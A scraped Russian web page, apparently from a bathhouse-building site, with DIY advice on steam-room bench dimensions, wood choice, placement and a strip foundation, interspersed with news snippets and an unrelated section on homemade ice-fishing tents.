Утреннее нефтегазоконденсатное месторождение в Ямало-Ненецком автономном округе. По итогам рассмотрения выдано положительное заключение.<br /> Аэропорт «Утренний» будет расположен на Гыданском полуо&#8230;</p><p>Москва вошла в пятерку лучших городов мира в рейтинге международной консалтинговой компании Resonance Consultancy, сообщил заместитель мэра Москвы по экономической политике и имущественно-земельным отношениям Владимир Ефимов.<br /> «В ежегодном рейтинге Best Cities, опубликованном 7 января, Москва поднялась на 5 место и оставила позади Дубай, Сингапур, Барселону, Лос-Анджелес, Рим. Продвижение в рейт&#8230;</p><p>Коммунарка, ТиНАО. Школу №2070 посетили Уполномоченный по правам человека в РФ Татьяна Москалькова и Руководитель Департамента развития новых территорий Владимир Жидкин.<br /> В ходе экскурсии по зданию Татьяна Москалькова и Владимир Жидкин осмотрели трансформируемые образовательные классы, спортивные залы, театральную студию, концертный зал, интерактивную мультимедийную библиотеку, химическую лабора&#8230;</p></p><h2>Предварительное планирование и расчеты</h2><p>Расчеты и элементарный проект – обязательные условия успешного результата. Нарисуйте предварительно небольшой план помещения, проставьте размеры, отметьте расположение оборудования, оконных и дверных проемов.</p><h3>Схема и принципы расстановки полков</h3><p>Стало быть, у владельцев парилок с окошками, решивших заняться самостоятельным изготовлением удобных полков для бани, выбор ограничен. Вычерчивать план будущего многоступенчатого сооружения они смогут только вдоль стен без окон и без застекленных вентиляционных отдушин. В остальном схемы расстановки для всех одинаковы. Полки можно расположить:</p><ul><li>единым линейным объектом вдоль одной стены в один-два-три ряда;</li><li>конструкцией в форме литеры Г с многочисленными вариациями количества ступеней. По две-три вдоль каждой стены или верхняя и нижняя лавка вдоль длинной стены, а средняя вдоль смежной короткой и т.д.;</li><li>два параллельных сооружения симметричных или ассиметричных, установленных у противоположных стен парной, как в ж/д купе. Или как в том же купе два равнозначных яруса полок.</li></ul><p>Вычертите несколько вариантов, из которых можно будет выбрать наилучший. Только для грамотного планирования и расчета расходов на закупку пиломатериалов потребуются еще и точные размеры многоступенчатых или одноступенчатых полков для бани.</p><h3>Габариты банных сидений или лежанок</h3><p>Для начала перечислим традиционные размеры мест для приема банных процедур в лежачем и сидячем положении:</p><ul><li>1,5 м длинны нужно для того, чтобы лежать на полке с согнутыми в коленках ногами;</li><li>1,8 м длины позволит среднестатистическому большинству не сгибать в лежачем положении ноги. Но по данному параметру все сугубо индивидуально, бывает и 2,00 м маловато;</li><li>0,4 м – минимальная ширина полка, чаще всего нижнего, используемого преимущественно в качестве подставки под ноги орудующего веником банщика. Стоять на таком приступке будет вполне удобно, и присесть, чтоб освежиться-охладиться, тоже можно;</li><li>0,6 м – самый распространенный размер ширины банной лавки, правда, не слишком располагающий к лежачему парению;</li><li>0,9 м ширины позволит сидеть поперек полка с поджатыми ногами, а уж лежать смогут люди с любыми физиологическими особенностями.</li></ul><p>Вариации допустимы, но меньше минимальных пределов банщики делать не рекомендуют.</p><h3>Разберемся с высотой банной мебели</h3><p>По аспектам высоты принципы устройства полков в бане радикально отличаются от стандартных схем. Все расчеты начинают с определения высоты верхней лавки. Для того чтобы на ней можно было сидеть, и при размахивании веником обрабатывать спину лежащего человека, а не банное перекрытие, плоскость верхнего полка располагают на расстоянии 1,10 — 1,20 м от потолка. Есть еще один ориентир – уровень паровой дверки обогревательного оборудования. Собственнику решать, стоит ли его придерживаться.</p><p>Высота банных лавок варьирует от 0,4 м до 0,6 м. «Разбег» в 20 см позволит чуть приподнять или опустить в чертеже линии лавок, чтобы в парильне было требующееся количество ступеней. Главное, чтобы нижний ярус был выше поверхности пола минимум на 0,3 м.</p></p><h2>Требования к основным параметрам</h2><p>Русская баня, впрочем, как и финская сауна требует поддержания идеального порядка в парной. Это правило прежде всего касается оторвавшихся листьев с березовых и дубовых веников. Для того чтобы в помещении было свежо и имело приятный аромат, а не запах затхлой листвы уборка должна проводиться особенно тщательно, в том числе и из-за лавок. Поэтому при расчете параметров полатей обязательно учитывается зазор между досками и полом. Казалось бы, такая мелочь, а и ее нужно учитывать в строительстве.</p><p>На самом деле, требования к основным параметрам лавок состоят:</p><ul><li>Соблюдения рациональных размеров по высоте ступеней;</li><li>Соблюдения размеров по ширине лавок;</li><li>Учет требований по длине лежаков;</li><li>Обеспечение конструктивной прочности полатей, их функциональности и рациональности расположения в парной.</li></ul><p><img decoding="async" src="/wp-content/uploads/1/a/1/1a1933ff24f6d7e0749d885d0d80fbf3.jpeg" alt="" data-src="/wp-content/uploads/0/4/f/04fa4f4734e5b2ce7923dc71b3f855c5.jpeg" /><br /> Полати в бане должны соблюдать размеры по ширине</p><p>Но, прежде чем перейти к раскрытию каждого из параметров, стоит вкратце рассмотреть из чего состоит конструкция лавок в парной.</p><p>Самой простой и функциональной выступает каркасная конструкция полатей. Основу составляет реечный каркас одна сторона, которого строится из брусков, вторая сторона выполняется в виде планок, намертво прикрепленных к несущим стенам. Доски лавок одним концом крепятся к каркасу, другим, ложатся на брусок у стены. Нижние ступени имеют две точки опоры – одна на стойке ступени верхнего яруса, вторая точка опоры стойка меньшего размера.</p><p>Такая схема позволяет соорудить прочную конструкцию, которая обеспечит не только прочность, но и функциональность. Все остальное уже тонкости, которые будут рассматриваться в процессе работы.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='212901,212902,212903,212904,212905,212906,212907,212908,212909,212910'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-212870 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/1/3/413e9b323d0e99019c776875fcabdb73.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/1/3/413e9b323d0e99019c776875fcabdb73.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/1/3/413e9b323d0e99019c776875fcabdb73.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать полок в бане: пошаговое руководство для изготовления своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/e/0/fe0d0b3d537428bc2851808cead76bbe.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/e/0/fe0d0b3d537428bc2851808cead76bbe.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/e/0/fe0d0b3d537428bc2851808cead76bbe.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полати в бане – как правильно оборудовать парную русской бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/0/c/40cd7b19fdd717191f412dc045504e07.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/0/c/40cd7b19fdd717191f412dc045504e07.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/0/c/40cd7b19fdd717191f412dc045504e07.jpeg" class="attachment-thumbnail size-thumbnail" alt="Архивы виды бань - строим баню или сауну" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/b/0/8b015c6168a72c81ad6dbf1c165336e5.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/b/0/8b015c6168a72c81ad6dbf1c165336e5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/b/0/8b015c6168a72c81ad6dbf1c165336e5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полати в бане: как правильно сделать своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/3/3/f334acd87d968f95267ce02a6e35b480.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/3/3/f334acd87d968f95267ce02a6e35b480.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/3/3/f334acd87d968f95267ce02a6e35b480.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями – оптимальное использование маленького участка. сруб бани с полатями и рубленой верандой проект бани с полатями из бревна" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/3/e/f3e9f1b15fbb9b8c74d391a28a567d8f.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/3/e/f3e9f1b15fbb9b8c74d391a28a567d8f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/3/e/f3e9f1b15fbb9b8c74d391a28a567d8f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями: особенности, преимущества и недостатки. как сделать полати в бане своими руками?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/d/c/cdc7d071033a30e62217dc0ba483e551.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/d/c/cdc7d071033a30e62217dc0ba483e551.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/d/c/cdc7d071033a30e62217dc0ba483e551.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями плюсы и минусы. баня с полатями – оптимальное использование маленького участка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/f/d/5fd9bec0b0c53c5dd28c58a289eb1a5e.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/f/d/5fd9bec0b0c53c5dd28c58a289eb1a5e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/f/d/5fd9bec0b0c53c5dd28c58a289eb1a5e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сруб бани с полатями и рубленой верандой. баня с полатями – оптимальное использование маленького участка баня с полатями для отдыха" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/9/d/79d328a1a45af2a7c79eb3901b2b73e1.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/9/d/79d328a1a45af2a7c79eb3901b2b73e1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/9/d/79d328a1a45af2a7c79eb3901b2b73e1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями – оптимальное использование маленького участка. сруб бани с полатями и рубленой верандой требования к заказчикам" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/e/e/9ee75bd5871bb0dae3757d997b571c25.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/e/e/9ee75bd5871bb0dae3757d997b571c25.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/e/e/9ee75bd5871bb0dae3757d997b571c25.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями – оптимальное использование маленького участка. баня с полатями – оптимальное использование маленького участка комплектация бани из бревна с полатями" /></a></dt></dl></div></div><h3>Высота полатей</h3><p>Правильный подбор параметров высоты полатей очень важен для парной. Обычно высоту потолка парной принято брать на уровне 2,1-2,25 м. Высокий потолок создает дополнительный объем, который необходимо обогреть, при этом температура там будет выше, в то время как на уровне 1,2-1,6 метра температуры для комфортного пара будет недостаточно. Вот поэтому 2.10-2.45 самые оптимальные параметры для высоты потолка. А раз так, то параметрами для высоты полатей будут:</p><ul><li>Нижний ярус полатей 40-45 см.</li><li>Средний ярус 80 см;</li><li>Верхний ярус 120 см от уровня пола.</li></ul><p>Таким образом, от верхней точки полатей до потолка остается 1,2 метра (при высоте потолка 2,45), чего вполне достаточно для нормального пара и работы веником.</p><p>Высота нижнего яруса в 40-45 см обусловлена двумя параметрами – первый, практический, этой высоты достаточно, чтобы при помощи уборочного инвентаря убрать мусор после процедур. Второй показатель связан с высотой подъема – он равен высоте трех ступеней обычной лестницы.</p><p>Высота второго и третьего ярусов связана с возможностью наиболее эффективного принятия банных процедур. На верхней полке температура способствует максимальному благотворному эффекту, а для банщика удобнее работать вениками с первой ступени, не нужно тянуться, чтобы отхлестать парильщика.</p><h3>По ширине</h3><p>Стандарт ширины полок определяется в зависимости от назначения яруса. Нижний ярус, обычно в парной для процедур не используется, или используется теми, кто не любит париться с веником, но при этом не отказывает себе в удовольствии получить порцию теплого водяного пара. Ах, да это место приходится по душе детям, здесь им комфортно как по высоте полки так и по температуре в парной. Поэтому, несмотря на небольшую высоту ступени, ее ширина должна обеспечивать возможность присесть и взрослому и ребенку. Ширина такой скамьи должна быть от 30 до 45 см.</p><p>Второй ярус обычно используется взрослыми для прогрева. Но, делать его слишком широким не рекомендуется. Достаточно 40-45 см.</p><p>Верхний ярус имеет самую большую популярность, поэтому его ширина должна быть больше, здесь должно хватить места и для того чтобы нормально лечь и для того чтобы нормально сесть. Оптимальная ширина такого яруса 1,2-1,4 метра.</p><p>Тем, кто сам строит баню, ширина самого широкого настила может быть иной, мастера в таком случае рекомендуют применить для расчета простую методику – измерить свой рост, полученный результат разделить вдвое и, прибавить 20 см. Полученный результат будет оптимальным для определения ширины верхней полки.</p><h3>Длина полоти</h3><p>Этот параметр обычно упускается из виду, особенно если парная делается «для себя»,  то есть в ней достаточно довольствоваться и тем, что можно просто сидя погреться и похлестать себя веником. Увы, по-настоящему от такой бани удовольствия не получишь. Поэтому, при определении размеров нужно учесть:</p><ul><li>Минимальная длина должна обеспечивать возможность лечь и подогнуть ноги;</li><li>Средняя длина полати равна среднему росту человека плюс 15 см;</li><li>Оптимальная длина равна 220 см.</li></ul><h2>Доски для полок</h2><p>Доски для полки (пологи) в бане сооружаются из различных материалов, предоставляется их широкий выбор:</p><ol><li> Осина. Отличная влагостойкость, нет реакции на повышение температуры. Не образуются трещины, цвет не темнеет. Баня с такими полатями тносительно дешевый вариант, поэтому доступна большому количеству населения. Главным недостатком обозначается предрасположенность к гниению изнутри.</li><li> Ольха. Стойкость к механическим повреждением, высокая влагостойкость. Теплопроводность достаточно низкая. Применялась как материал для строительства бань издавна.</li><li> Липа. Минимальная шершавость, светлый цвет. Хорошо держит форму, так как не обладает способностью к растрескиванию и усыханию. Структура довольно мягкая, поэтому данный материал пригоден для росписи по дереву, что может пригодиться для отделки бани.</li><li> Клен. Применяется, если требуется замена липе. Отличается твердостью, он не склонен к деформациям.</li><li> Тополь. Древесина довольно легкая и мягкая. Оттенки неяркие, палитра от светло-коричневого до среднего. Можно применять для создания деталей декорации, так как хорошо воспринимает многие отделочные материалы.</li><li> Абаши. Цвет кремовый или слегка желтый. Африканский дуб используется в отделке любых деталей бани. Устойчив к влажности и высоким температурам, теплопроводность достаточно низкая. Материал прочный, структура ровная. Дуб легок в обработке, так как не содержит сучков.</li></ol><p>Утепление крыши бани. Об этом рассказано тут. А здесь статья о том, как утеплить пол в бане.</p></p><h2>Принципы и правила размещения</h2><p>Для размещения полок в парной существуют два правила, которые должны учитываться еще при проектировании парной. Первое правило требует расположения полок напротив входной двери. В принципе полки могут размещаться и диагонально по отношению входной двери в парную, главное, чтобы дверной проем был постоянно в поле зрения. Второе правило заключается в том, что для русской бани обязательно полки должны быть такой длины, чтобы можно было лечь в полный рост. В финской сауне, обычно в парной находятся сидя, да и  ложиться здесь не обязательно, ведь в сауне березовым или дубовым веником не парятся.</p><p>Как правильно разместить полки в бане, исходя из этих правил догадаться несложно. А вот что касается высоты, то баня будет комфортной, если от плоскости верхнего настила до потолка будет 1,2-1,4 метра. Это расстояние определяется минимально необходимым объемом пространства для того чтобы парильщику было комфортного парить веником, да и передвигаться удобнее если есть где развернуться.</p><p>Выбирая разные варианты расположения полати в бане, не стоит забывать и о том, что не стоит размещать окна над полками, при высокой температуре, любая капля воды попавшая на раскаленное стекло может спровоцировать трещину. Не стоит размещать над полками и приборы освещения. Лучше их установить на стене вблизи дверей или непосредственно над дверьми.</p><p>Размещая полати в парной нужно обязательно предусмотреть зазор между настилом и стенами. Особенно это касается верхнего яруса. Небольшой зазор в 1,5-2 см обеспечивает нормальную циркуляцию воздуха в помещении, в таком случае пар и жар не обжигают, а ощущаются более мягко.</p></p><h2>Общая характеристика и основные элементы конструкции</h2><p>Полати в дословном толковании это полки для сна располагавшиеся в рубленой избе между печью и стеной. У древних славян полати были двух этажные, внизу взрослые, сверху дети. Не трудно догадаться, что в современной интерпретации полати представляют собой не что иное как широкие лавки-лежанки. Только в отличие от древних времен, сегодня они используются в бани в двух помещениях – в парной и в комнате отдыха.</p><p>В парной полати, или по-иному полок представляет собой многоярусную конструкцию, предназначенную для основной банной процедуры – посещения парной. Форма такого сооружения представляет лестницу в 2, 3 или даже 4 ступени, ширина которой может быть и 40 и даже 50 см.</p><p>В комнате отдыха обычно полати располагаются у стены, ширина обычно от 80 см до 1 метра. Они нужны для расслабляющего отдыха и для массажа, поэтому высота такого сооружения несколько нестандартная от 60 до 80 см.</p><p>В русской бане полки в парной фиксируются жестко, что каркас, что покрытие без инструмента с места не сдвинуть. А вот в современных банях часто используют мобильные варианты мебели – скамейки, табуреты и шезлонги. И если первые применимы для температуры 90-110 градусов, то шезлонги обычно используются в парных с небольшой температурой в 65-70 градусов.</p><p> <img decoding="async" src="/wp-content/uploads/3/b/c/3bc3ecc66d23f26fea4169869582501a.jpeg" alt="" data-src="/wp-content/uploads/d/e/1/de17b2c2d50e35961df229061a95aa55.jpeg" /><br /> Как выглядят полати в бане</p><p>Банные полки включают в себя несколько элементов конструкции:</p><ul><li>Каркас;</li><li>Лежанка или непосредственно сами полати;</li><li>Боковые доски;</li><li>Дополнительные элементы – подголовники, трапики;</li><li>Приступи – небольшие скамеечки, устанавливаемые перед полками для удобства;</li><li>Лесенки и поручни (этот элемент используется для больших парных, в которых 5 и более ступеней).</li></ul><h2>Фундамент</h2></p><p><img decoding="async" src="/wp-content/uploads/e/9/6/e96c3ab661b25dfa8c4d7cafd711c0a5.jpeg" alt="" /></p><p> Ленточный фундамент для бани</p><p>Возможна установка ленточного или свайного типа основания. Свайный выходит дешевле и возможен для реализации в наклонной или низинной местности. Зато ленточный фундамент для бани более прочен и обладает повышенной теплоизоляцией, что особенно приветствуется при планировке теплолюбивой бани. Рассмотрим шаги его закладки.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='212911,212912,212913,212914,212915,212916,212917,212918,212919,212920'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-212870 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/d/7/1d7e532e4b74310406807532f720920a.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/d/7/1d7e532e4b74310406807532f720920a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/d/7/1d7e532e4b74310406807532f720920a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проекты финской бани с полатями. баня с полатями – оптимальное использование маленького участка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/8/9/c895b1da6b53d7471e7f47278c7df392.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/8/9/c895b1da6b53d7471e7f47278c7df392.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/8/9/c895b1da6b53d7471e7f47278c7df392.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/c/8/7c8a5a49d2ea4b83aee00248fc5a45ba.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/c/8/7c8a5a49d2ea4b83aee00248fc5a45ba.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/c/8/7c8a5a49d2ea4b83aee00248fc5a45ba.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями – оптимальное использование маленького участка. баня с полатями – оптимальное использование маленького участка баня из бревна с полатями" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/6/1/b61836ecd21e89e8f9d26e19312f45cd.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/6/1/b61836ecd21e89e8f9d26e19312f45cd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/6/1/b61836ecd21e89e8f9d26e19312f45cd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать полати в бане своими руками. фотографии бани с полатями" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/7/2/87213f10cd9a089cfc12bf925d3eb97a.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/7/2/87213f10cd9a089cfc12bf925d3eb97a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/7/2/87213f10cd9a089cfc12bf925d3eb97a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые эргономичные проекты маленьких бань" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/7/b/87b31a7beefc3257b2f94a045f284329.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/7/b/87b31a7beefc3257b2f94a045f284329.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/7/b/87b31a7beefc3257b2f94a045f284329.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полок в баню – чертежи" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/e/a/2ea9bef6f5de5b8507df804ab4ae22b4.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/e/a/2ea9bef6f5de5b8507df804ab4ae22b4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/e/a/2ea9bef6f5de5b8507df804ab4ae22b4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палати в баню своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/f/3/2f3f156c3f51e8cd16a7b9dc91a0db38.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/f/3/2f3f156c3f51e8cd16a7b9dc91a0db38.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/f/3/2f3f156c3f51e8cd16a7b9dc91a0db38.jpeg" class="attachment-thumbnail size-thumbnail" alt="Маленькая студия с роботом и полатями" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/2/f/d2fa8ef514957c177b5397821998abac.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/2/f/d2fa8ef514957c177b5397821998abac.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/2/f/d2fa8ef514957c177b5397821998abac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Виды бань" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/5/6/2568fb15cbe3d47a863e7c9b36a3fe15.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/5/6/2568fb15cbe3d47a863e7c9b36a3fe15.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/5/6/2568fb15cbe3d47a863e7c9b36a3fe15.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полати в бане – как правильно оборудовать парную русской бани" /></a></dt></dl></div></div><p>Инструкция:</p><ul><li>Подготавливаем землю, убирая весь мусор и снимая верхний слой растительности.</li><li>Наносим разметку с помощью клинышков и шнура. Клинья забиваем по углам будущего здания и натягиваем между ними шнур.</li><li>По разметке копаем траншею глубиной полметра и шириной на десять сантиметров больше, чем толщина планируемых стен.</li></ul><ul><li>Делаем пятнадцатисантиметровую подушку из гравия, тщательно его утрамбовывая.</li><li>Ставим деревянную опалубку по бокам.</li><li>Устанавливаем армированные прутья на дно.</li><li>Заливаем бетоном.</li><li>Накрываем плёнкой и в течение месяца до полного застывания поливаем водой.</li></ul><p> <img decoding="async" src="/wp-content/uploads/b/2/7/b276195fb1681a31b3e3fcba514c6d1c.jpeg" alt="" /></p><p> Застывающий бетон</p></p><h2>Как сделать палатку своими руками пошагово</h2><p>Укрытие для зимней ловли рыбы можно выполнить разной конструкции и из разных материалов. Поэтому на некоторых вариантах остановимся подробнее.</p><h3>Из лыж и тента</h3><p>Это укрытие является далеко не новым и с ним приходилось сталкиваться многим рыболовам, испытывая изделие в суровых зимних условиях. Рассмотрим инструкцию по изготовлению:</p><ol><li>В качестве каркаса используются лыжные палки, которые ставят вертикально. По горизонтали применяют трубки. В углах каркас соединяют с помощью тройников, подходящих по диаметру к элементам каркаса.</li><li>Вертикальные элементы фиксируют к лыжам. Для этого к ним крепят пластину из металла, в которую вставляют Т-образный язычок, установленный на нижней части трубки. Для крепления палки ее просто поворачивают на 90°.</li><li>Из алюминиевых трубок подготавливают два элемента для соединения каркаса с ящиком. Трубка должна быть загнутой с элементом для соединения на одном конце и защелкой на другом.</li><li>Из полоски меди делают пружинящий элемент, соединяющий ящик с трубками.</li><li>Натягивают тент. Снизу укрывного материала закрепляют полосы из металла с отверстиями, в которые продевают скобы, установленные в торцевой части лыж. Со скобами тент соединяют веревками. Чтобы конструкция надежно стояла на льду, к ней крепят пару подходящих грузов.</li></ol><h3>Из полиэтилена</h3><p>В случае отсутствия палатки ее можно изготовить из наиболее доступного материала — полиэтилена. Каркасом в этом случае служит сам рыболов, а для стойки подойдет пешня либо бур, воткнутый в лед. Снизу материал загибают внутрь и прикрепляют любыми предметами, которые есть под руками. Из клеенки также можно сделать большой пакет, который будет надеваться на рыболова.</p><p><img decoding="async" src="/wp-content/uploads/1/e/7/1e78d2b6fd6744f62f2b9ecaf513349d.jpeg" alt="" /></p><p>Клеенчатая палатка хоть и простая по своей конструкции, но в ней будет неудобно ловить рыбу, если вы любите активную подсечку.</p><p>Из преимуществ изделия можно отметить минимальные затраты на изготовление и быстроту установки. Если вы не считаете нужным тратить средства на дорогое укрытие, этот вариант будет наиболее подходящим.</p><p><img decoding="async" src="/wp-content/uploads/4/4/c/44c691368493bb07e96c258e253fd840.jpeg" alt="" /></p><p>Рассмотрим еще одну конструкцию несложной палатки из полиэтилена и пластиковых труб. Вместо полиэтилена можно использовать подходящую ткань. Помимо перечисленных материалов, для изготовления понадобятся соединительные элементы, а также паяльник. Полиэтилен потребуется шириной 3 м и длиной 4 м. Отрезок пленки разворачивают и разделяют, поскольку, материал, как правило, имеет двойной слой. Затем из него делают треугольник либо четырехугольник желаемого размера.</p><p>После примерки из пластиковых труб паяют каркас в виде двух или трех треугольников, которые будут устанавливаться с торцов изделия. Треугольник изготавливают таким образом, чтобы переходники, тройники и другие элементы имели переход на больший диаметр трубы, что позволит сделать конструкцию разборной. В результате с одной стороны к пластиковой трубке припаивается нужный элемент, а с другой вставляется труба большего диаметра.</p><p><img decoding="async" src="/wp-content/uploads/1/4/9/14940c77bee2c32ade10ad6bea202683.jpeg" alt="" /></p><p>После сборки каркаса и вставки трубок на рыбалке, треугольники между собой необходимо стягивать веревкой.</p><p>Полиэтилен в одной из торцевых частей конструкции собирают гармошкой и продевают в кольцо, после чего туго стягивают. Чтобы материал не рвался, кольцо должно быть гладким. С другого торца, в месте входа, на ночь пленку также стягивают в пучок, но оставляют небольшое отверстие для притока свежего воздуха.</p><h3>Из ткани</h3><p>Палатку можно изготовить также из ткани. Для этого понадобятся:</p><ul><li>ткань, способная отталкивать влагу — 14 м²;</li><li>металлические шайбы диаметром 1,5 см – 20 шт.;</li><li>прочная веревка – 15 м;</li><li>узкая лента – 9 м;</li><li>прорезиненная ткань – 6 м.</li></ul><p><img decoding="async" src="/wp-content/uploads/9/9/f/99fcf7b0c893e3561f711c6a4a52f2a3.jpeg" alt="" /></p><p>В палатке подобной конструкции смогут разместиться 1-2 человека. Изготовление начинают с подготовки двух тканевых отрезов размером 1,8х0,9 м. По длинной стороне делают отметки с промежутками в 65 см. Такие же действия повторяют по короткой стороне. В местах соединения делают разрез, который будет служить входом и задней стенкой изделия.</p><p><img decoding="async" src="/wp-content/uploads/7/d/a/7da0e42eb9e67ae2d10c7d87e0e02260.jpeg" alt="" /></p><p>Согласно чертежу можно проследить последовательность действий. Один из основных моментов – хорошо сшить все элементы. Швы укрепляют с помощью ленты. При отсутствии подходящей ткани, можно применить даже обычную. Если во время рыбалки началась непогода, можно задействовать полиэтилен для защиты от осадков. Чтобы была возможность закрепить ткань, в нее вшивают металлические кольца.</p><p><img decoding="async" src="/wp-content/uploads/c/c/4/cc4f833aca75c56b01b14eb08accd9b2.jpeg" alt="" /></p></p><h2>Возведение сруба</h2><p>Сруб – это исконно традиционное сооружение для бани, его постройку мы и разберём далее.</p><h3>Материал и способ рубки</h3><p><img decoding="async" src="/wp-content/uploads/f/2/4/f243b87dc7d5879d875a77794684bc5f.jpeg" alt="" /></p><p>Наилучшим и самым распространённым материалом является сосна, благодаря её прочности, водостойкости и низкой теплопроводности. Сами брёвна следует выбирать с диаметром около 25 см.</p><div class='fotorama--wp' 